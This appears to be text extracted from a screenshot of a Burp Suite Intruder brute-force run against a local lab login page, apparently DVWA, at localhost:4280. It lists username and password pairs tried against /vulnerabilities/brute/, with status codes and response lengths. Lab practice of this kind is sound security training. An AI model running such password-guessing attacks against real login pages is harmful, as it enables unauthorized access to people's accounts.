 3. Intruder attack of http://localhost:4280
Attack Save
3. Intruder attack of http://localhost:4280
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length incorrect Comment
15 SergioCastillo58 Qz7!m9@J 200 4006 5069 1
16 admin Qz7!m9@J 200 2019 5069 1
17 gordonb Qz7!m9@J 200 3012 5069 1
18 smithy Qz7!m9@J 200 2014 5069 1
19 JuanPerez01 xR3&l2$P 200 4012 5069 1
20 LuisMartinez56 xR3&l2$P 200 4015 5069 1
21 SergioCastillo58 xR3&l2$P 200 3015 5069 1
22 admin xR3&l2$P 200 4019 5069 1
23 gordonb xR3&l2$P 200 3019 5069 1
24 smithy xR3&l2$P 200 3022 5069 1
25 JuanPerez01 7yN!z5*A 200 3015 5069 1
26 LuisMartinez56 7yN!z5*A 200 4012 5069 1
27 SergioCastillo58 7yN!z5*A 200 2015 5069 1
28 admin 7yN!z5*A 200 3021 5069 1
29 gordonb 7yN!z5*A 200 4019 5069 1
30 smithy 7yN!z5*A 200 3025 5069 1
31 JuanPerez01 bL8@p0#F 200 3012 5069 1
32 LuisMartinez56 bL8@p0#F 200 2015 5069 1
33 SergioCastillo58 bL8@p0#F 200 2015 5069 1
34 admin bL8@p0#F 200 2013 5069 1
35 gordonb bL8@p0#F 200 2019 5069 1
36 smithy bL8@p0#F 200 4019 5069 1
Request Response
Pretty Raw Hex \n
1 POST /vulnerabilities/brute/ HTTP/1.1
2 Host: localhost:4280
Search 0 highlights
44 of 144